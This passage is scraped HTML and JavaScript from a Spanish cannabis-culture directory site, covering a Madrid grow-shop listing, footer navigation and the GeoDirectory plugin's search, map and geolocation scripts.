                                       title="Cañamán">Cañamán</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Calle Guabairo 26</span><br><span itemprop="addressLocality">Madrid</span><br><span itemprop="addressRegion">Comunidad de Madrid</span><br><span itemprop="postalCode">28047</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>«Cañamán», de  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/canaman/" title="Cañamán">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/canaman/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_862"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                    </ul>  <!-- geodir_category_list_view ends here-->
    <div class="clear"></div>
		<script>
			jQuery(function ($) {
				if (typeof(animate_marker) == 'function') {
					var groupTab = $("ul.geodir_category_list_view").children("li");
					groupTab.hover(function () {
						animate_marker('listing_map_canvas', String($(this).data("post-id")));
					}, function () {
						stop_marker_animation('listing_map_canvas', String($(this).data("post-id")));
					});
				} else {
					window.animate_marker = function () {
					};
					window.stop_marker_animation = function () {
					};
				}
			});
		</script>
			</div>
	</section>        </div><!-- end geodir-content-right -->
    </aside><!-- sidebar ends here--></div></div><!-- content ends here--><footer id="footer" class="site-footer" role="contentinfo">
	<div class="footer-widgets">
		<div class="container">
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widgettitle">Guías</h4><div class="menu-guias-1-container"><ul id="menu-guias-1" class="menu gd-menu-z"><li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1687"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1688"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos Básicos</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El cultivo</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle">Secciones</h4><div class="menu-footer-secciones-container"><ul id="menu-footer-secciones" class="menu gd-menu-z"><li id="menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1600"><a href="https://www.cannabiscultura.com/category/noticias/">Noticias</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="https://www.cannabiscultura.com/sitios/grows/">Grows</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="https://www.cannabiscultura.com/foro-marihuana/">Foro comunidad</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1597"><a href="/sitios-online/cos-de-semillas/">Bancos de Semillas</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1598"><a href="/sitios-online/ws-online/">Grows Online</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1599"><a href="/sitios-online/ivados-del-cannabis/">Derivados del Cannabis</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="widgettitle">Siguenos en las Redes</h4><ul><li><a href="https://www.facebook.com/ccultura00/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Ver perfil de ccultura00 en Facebook</span></a></li><li><a href="https://twitter.com/cannabiscultura/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">Ver perfil de cannabiscultura en Twitter</span></a></li><li><a href="https://www.youtube.com/user/CannabisCulturaTv/" class="genericon genericon-youtube" target="_blank"><span class="screen-reader-text">Ver perfil de CannabisCulturaTv en YouTube</span></a></li></ul></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									</div>
					</div>
	</div>
	<div class="copyright footer-links-active">
		<div class="container">
			<p class="copyright-text">
			Copyright &copy; Cannabis Cultura 2026- info@cannabiscultura.com			</p>
			<div class="ds_footer_links"><ul id="menu-footer" class="menu gd-menu-z"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-118"><a href="https://www.cannabiscultura.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.cannabiscultura.com/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>		</div>
	</div>

</footer>
<script>var geodir_advanced_search_js_msg = {"geodir_advanced_search_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_archive\",\"geo_posttype\":\"gd_place\"}","msg_Near":"Near:","default_Near":"","msg_Me":"Me","unom_dist":"km","autocomplete_field_name":"s","geodir_enable_autocompleter_near":"1","geodir_enable_autocompleter":"1","geodir_autocompleter_autosubmit_near":"0","geodir_autocompleter_autosubmit":"1","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"1","geodir_autolocate_disable":"1","geodir_autolocate_ask":"0","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:"};</script><script>



map_id_arr = [];
gdUmarker='';
my_location = 0;lat = '';
lon = '';
gdUmarker = '';
userMarkerActive=false;
gdLocationOptions = {
  enableHighAccuracy: true,
  timeout: 5000,
  maximumAge: 0
};
geodir_insert_compass(); 
gdSetupUserLoc();

jQuery(window).load(function(){  
geodir_reposition_compass();// set compass positon after images loaded so not to change position
});




jQuery( "body" ).on( "map_show", function(event,map_id) {
map_id_arr.push(map_id);
  if(lat && lon){
 setTimeout(function(map_id){
  setusermarker(lat,lon,map_id);//createUserMarker(lat,lon,true);//set marker on map<br />
 }, 1,map_id);
  }
});


</script>
<div class="gd-near-me-dropdown gd-dropdown dropdown-tip dropdown-anchor-right">
	<div class="dropdown-panel">
    	<div class="gd-advanced-s-menu-near">
        <span class="gdas-menu-near-me-left gdas-menu-left">Near me</span>
        <span class="gdas-menu-near-me-right gdas-menu-right"><input type="checkbox"  class="gt_near_me_s" onclick="gdGetLocation(jQuery(this));" /></span>
        </div>
        
        <div class="gd-advanced-s-menu-range">
        <span class="gdas-menu-left"><input type="range" name="gdas-range" class="gdas-range" min="1" max="320" onchange="gdasShowRange(jQuery(this));" value="120"></span>
        <span class="gdas-menu-right gdas-range-value-out">120 </span>
        </div>
    </div>
</div>
<script>var geodir_custom_post_type_all_js_msg = {"geodir_cp_post_type_char_validation":"Post Type can not be more than 17 characters.","geodir_cp_post_type_illegal_characters_validation":"Post Type contains illegal characters.","geodir_cp_post_type_blank_validation":"Post Type must not be blank.","geodir_cp_listing_slug_illegal_characters_validation":"Listing Slug contains illegal characters.","geodir_cp_listing_slug_blank_validation":"Listing Slug must not be blank.","geodir_cp_listing_order_value_validation":"Enter valid order value."};jQuery(document).ready(function(){
	jQuery('.gd-post-no-geo').each(function(){
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint').remove();
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint-link').remove();
	});
	
		jQuery('.search_by_post').each(function(){
		jQuery(this).change(function(){
			gd_cpt_on_change_posttype(this, jQuery(this).val());
		});
		
		gd_cpt_on_change_posttype(this, jQuery(this).val());
	});
	});
function gd_cpt_no_location(post_type) {
	if ( jQuery.inArray( post_type, ["gd_online"] ) != '-1' ) {
		return true;
	}
	return false;
}

function gd_cpt_on_change_posttype(el, post_type) {
	if ( gd_cpt_no_location(post_type) ) {
		jQuery(el).closest('.geodir-search').find('input.snear').hide();
		jQuery(el).closest('.geodir-search').find('span.near-compass').hide();
	} else {
		jQuery(el).closest('.geodir-search').find('span.near-compass').show();
		jQuery(el).closest('.geodir-search').find('input.snear').show();
	}
}
	</script><script>var geodir_location_all_js_msg = {"geodir_location_admin_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_location_manager","geodir_location_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","set_location_default_city_confirmation":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cannabiscultura.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","delete_location_msg":"Are you sure want to delete this location?","delete_bulk_location_select_msg":"Please select atleast one location."};</script><script type="text/javascript">
if (!(window.google && typeof google.maps !== 'undefined')) {
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    document.write('<' + 'script id="geodirectory-leaflet-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/osm.geocode.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms-leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
}
</script>
<style>body .geodir-listing-search.gd-search-bar-style .geodir-loc-bar .clearfix.geodir-loc-bar-in .geodir-search .gd-search-input-wrapper{flex:50 1 auto !important;min-width: initial !important;width:auto !important;}.geodir-filter-container .geodir-filter-cat{width:auto !important;}</style><script>var geodir_all_js_msg = {"geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","custom_field_not_blank_var":"HTML Nombre de la variable no debe estar en blanco","custom_field_not_special_char":"Por favor, no utilice caracteres especiales y espacios en HTML Nombre de variable.","custom_field_unique_name":"HTML Nombre de variable debe ser un nombre \u00fanico.","custom_field_delete":"\u00bfEst\u00e1 usted desea eliminar este campo?","tax_meta_class_succ_del_msg":"El archivo ha sido eliminado correctamente.","tax_meta_class_not_permission_to_del_msg":"Usted no tiene permiso para eliminar este archivo.","tax_meta_class_order_save_msg":"Solicitar salv\u00f3!","tax_meta_class_not_permission_record_img_msg":"Usted no tiene permiso para cambiar el orden de las im\u00e1genes.","address_not_found_on_map_msg":"Direcci\u00f3n no encontrados para:","my_place_listing_del":"Are you sure you wish to delete this listing?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error: por favor vuelva a intentar","listing_url_prefix_msg":"Por favor ingrese lista prefijo url","invalid_listing_prefix_msg":"Car\u00e1cter no v\u00e1lido en el listado prefijo url","location_url_prefix_msg":"Por favor, introduzca el prefijo URL ubicaci\u00f3n","invalid_location_prefix_msg":"Car\u00e1cter no v\u00e1lido en el prefijo de URL de ubicaci\u00f3n","location_and_cat_url_separator_msg":"Por favor, introduzca la ubicaci\u00f3n y categor\u00eda url separador","invalid_char_and_cat_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el lugar y la categor\u00eda url separador","listing_det_url_separator_msg":"Por favor ingrese lista separador de detalle url","invalid_char_listing_det_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el listado separador detalle url","loading_listing_error_favorite":"Lista Error loading.","geodir_field_id_required":"Este campo es obligatorio.","geodir_valid_email_address_msg":"Por favor, introduzca la direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","geodir_default_marker_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-functions\/map-functions\/icons\/pin.png","geodir_default_marker_w":"20","geodir_default_marker_h":"34","geodir_latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_default_rating_star_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-assets\/images\/stars.png","gd_cmt_btn_post_reply":"Enviar respuesta","gd_cmt_btn_reply_text":"Responder texto","gd_cmt_btn_post_review":"Env\u00eda tu opini\u00f3n","gd_cmt_btn_review_text":"Cuenta tu experiencia a la gente","gd_cmt_err_no_rating":"Por favor, haz clic para puntuar, no se puede dejar una opini\u00f3n sin estrellas.","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply.","geodir_onoff_dragging":"","geodir_is_mobile":"","geodir_on_dragging_text":"Habilitar Arrastrando","geodir_off_dragging_text":"Desactivar Arrastrando","geodir_err_max_file_size":"Error con el tama\u00f1o del archivo : Intentaste subir un archivo de m\u00e1s de %s","geodir_err_file_upload_limit":"Has alcanzado el l\u00edmite de archivos. Limitado a %s archivos.","geodir_err_pkg_upload_limit":"Solo puedes subir %s archivos con este paquete, por favor, int\u00e9ntalo de nuevo.","geodir_action_remove":"Quitar","geodir_txt_all_files":"Archivos permitido","geodir_err_file_type":"Error en el tipo de archivo. Los archivos que est\u00e1n permitidos son: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png","geodir_txt_form_wait":"Espere...","geodir_txt_form_searching":"Buscando...","fa_rating":"1","reviewrating":"","multirating":"","geodir_map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Introduce tu ubicaci\u00f3n","ga_delete_check":"Do you wish to Deauthorize and break Analytics?","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Imposible determinar tu ubicaci\u00f3n","geoErrPERMISSION_DENINED":"Permiso denegado en encontrar su ubicaci\u00f3n","geoErrPOSITION_UNAVAILABLE":"Tu ubicaci\u00f3n actual es desconocida","geoErrBREAK":"Intente encontrar la ubicaci\u00f3n tard\u00f3 demasiado","geoErrDEFAULT":"Detecci\u00f3n de la ubicaci\u00f3n no se admite en el navegador","mapLanguage":"es","lightBox_txtImage":"Image","lightBox_txtOf":"de","geodir_marker_cluster_size":"40","geodir_marker_cluster_zoom":"6"};</script>    <script type="text/javascript">
        var default_location = 'Madrid';
        var latlng;
        var address;
        var dist = 0;
        var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

		function geodir_setup_submit_search() {
            jQuery('.geodir_submit_search').unbind('click');// unbind any other click events
			jQuery('.geodir_submit_search').click(function(e) {

                e.preventDefault();

				var s = ' ';
				var $form = jQuery(this).closest('form');

				if (jQuery("#sdist input[type='radio']:checked").length != 0) dist = jQuery("#sdist input[type='radio']:checked").val();
				if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Buscar ') jQuery('.search_text', $form).val(s);
				
				// Disable location based search for disabled location post type.
				if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
					if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
						jQuery('.snear', $form).remove();
						jQuery('.sgeo_lat', $form).remove();
						jQuery('.sgeo_lon', $form).remove();
						jQuery('select[name="sort_by"]', $form).remove();
						jQuery($form).submit();
						return;
					}
				}
				
				if (dist > 0 || (jQuery('select[name="sort_by"]').val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest') || (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Cerca de')) {

                    // OSM can't handel post code with no space so we test for it and add one if needed
                    if(window.gdMaps === 'osm'){
                        var $near_val = jQuery(".snear", $form).val();
                        var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
                        if($is_post_code){
                            $near_val = $near_val.replace(/.{3}$/,' $&');
                            jQuery(".snear", $form).val($near_val);
                        }
                    }

                    geodir_setsearch($form);
				} else {
					jQuery(".snear", $form).val('');
					jQuery($form).submit();
				}
			});
		}

        jQuery(document).ready(function() {
            geodir_setup_submit_search();
            //setup advanced search form on form ajax load
            jQuery("body").on("geodir_setup_search_form", function(){
                geodir_setup_submit_search();
            });
        });
        
		function geodir_setsearch($form) {
			if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Cerca de')) jQuery(".snear", $form).val(default_location);
			geocodeAddress($form);
		}

        function updateSearchPosition(latLng, $form) {
            if (window.gdMaps === 'google') {
                jQuery('.sgeo_lat').val(latLng.lat());
                jQuery('.sgeo_lon').val(latLng.lng());
            } else if (window.gdMaps === 'osm') {
                jQuery('.sgeo_lat').val(latLng.lat);
                jQuery('.sgeo_lon').val(latLng.lon);
            }
            jQuery($form).submit(); // submit form after insering the lat long positions
        }

        function geocodeAddress($form) {
            // Call the geocode function
            Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

            if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^En:")) {
                if (jQuery('.snear', $form).val().match("^En:")) {
                    jQuery(".snear", $form).val('');
                }
                jQuery($form).submit();
            } else {
                var address = jQuery(".snear", $form).val();

                if (jQuery('.snear', $form).val() == 'Cerca de') {
                    initialise2();
                } else {
                                        if (window.gdMaps === 'google') {
                        Sgeocoder.geocode({'address': address},
                            function (results, status) {
                                if (status == google.maps.GeocoderStatus.OK) {
                                    updateSearchPosition(results[0].geometry.location, $form);
                                } else {
                                    alert("Search was not successful for the following reason :" + status);
                                }
                            });
                    } else if (window.gdMaps === 'osm') {
                        geocodePositionOSM(false, address, false, false,
                            function(geo) {
                                if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
                                    updateSearchPosition(geo, $form);
                                } else {
                                    alert("Search was not successful for the requested address.");
                                }
                            });
                    } else {
                        jQuery($form).submit();
                    }
                }
            }
        }

        function initialise2() {
            if (!window.gdMaps) {
                return;
            }
            
            if (window.gdMaps === 'google') {
                var latlng = new google.maps.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: google.maps.MapTypeId.TERRAIN,
                    disableDefaultUI: true
                }
            } else if (window.gdMaps === 'osm') {
                var latlng = new L.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: 'TERRAIN',
                    disableDefaultUI: true
                }
            }
            try { prepareGeolocation(); } catch (e) {}
            doGeolocation();
        }

        function doGeolocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
            } else {
                positionError(-1);
            }
        }

        function positionError(err) {
            var msg;
            switch (err.code) {
                case err.UNKNOWN_ERROR:
                    msg = "Imposible determinar tu ubicación";
                    break;
                case err.PERMISSION_DENINED:
                    msg = "Permiso denegado en encontrar su ubicación";
                    break;
                case err.POSITION_UNAVAILABLE:
                    msg = "Tu ubicación actual es desconocida";
                    break;
                case err.BREAK:
                    msg = "Intente encontrar la ubicación tardó demasiado";
                    break;
                default:
                    msg = "Detección de la ubicación no se admite en el navegador";
            }
            jQuery('#info').html(msg);
        }

        function positionSuccess(position) {
            var coords = position.coords || position.coordinate || position;
            jQuery('.sgeo_lat').val(coords.latitude);
            jQuery('.sgeo_lon').val(coords.longitude);

            jQuery('.geodir-listing-search').submit();
        }

        /**
         * On unload page do some cleaning so back button cache does not store these values.
         */
        window.onunload = function(){
            if(jQuery('.sgeo_lat').length ){
                jQuery('.sgeo_lat').val('');
                jQuery('.sgeo_lon').val('');
            }
        };

    </script>
	<div style="display:none">
	</div>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('.geodir-bestof-cat-list a, #geodir_bestof_tab_dd').on("click change", function (e) {
                var widgetBox = jQuery(this).closest('.geodir_bestof_widget');
                var loading = jQuery(widgetBox).find("#geodir-bestof-loading");
                var container = jQuery(widgetBox).find('#geodir-bestof-places');

                jQuery(document).ajaxStart(function () {
                    //container.hide(); // Not working when more then one widget on page
                    //loading.show();
                }).ajaxStop(function () {
                    loading.hide();
                    container.fadeIn('slow');
                });

                e.preventDefault();

                var activeTab = jQuery(this).closest('dl').find('dd.geodir-tab-active');
                activeTab.removeClass('geodir-tab-active');
                jQuery(this).parent().addClass('geodir-tab-active');

                var term_id = 0;
                if (e.type === "change") {
                    term_id = jQuery(this).val();
                } else if (e.type === "click") {
                    term_id = jQuery(this).attr('data-termid');
                }

                var post_type = jQuery(widgetBox).find('#bestof_widget_post_type').val();
                var excerpt_type = jQuery(widgetBox).find('#bestof_widget_excerpt_type').val();
                var post_limit = jQuery(widgetBox).find('#bestof_widget_post_limit').val();
                var taxonomy = jQuery(widgetBox).find('#bestof_widget_taxonomy').val();
                var char_count = jQuery(widgetBox).find('#bestof_widget_char_count').val();
                var add_location_filter = jQuery(widgetBox).find('#bestof_widget_location_filter').val();

                var data = {
                    'action': 'geodir_bestof',
                    'geodir_bestof_nonce': 'b09c6c4b2e',
                    'post_type': post_type,
                    'excerpt_type': excerpt_type,
                    'post_limit': post_limit,
                    'taxonomy': taxonomy,
                    'geodir_ajax': true,
                    'term_id': term_id,
                    'char_count': char_count,
                    'add_location_filter': add_location_filter
                };

                container.hide();
                loading.show();

                jQuery.post(geodir_var.geodir_ajax_url, data, function (response) {
                    container.html(response);
                    jQuery(widgetBox).find('.geodir_category_list_view li .geodir-post-img .geodir_thumbnail img').css('display', 'block');

                    // start lazy load if it's turned on
                    if(geodir_var.geodir_lazy_load==1){
                        geodir_init_lazy_load();
                    }

                });
            })
        });
        jQuery(document).ready(function () {
            if (jQuery(window).width() < 660) {
                if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-left')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-left').addClass('bestof-tabs-as-dropdown');
                } else if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-top')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-top').addClass('bestof-tabs-as-dropdown');
                }
            }
        });
    </script>
<link rel='stylesheet' id='genericons-css'  href='https://c0.wp.com/p/jetpack/7.7.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cannabiscultura.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/js/location-front.min.js?ver=5.2.17' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.lightbox-0.5.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-sanitize.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Sin resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/goMap.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript'>
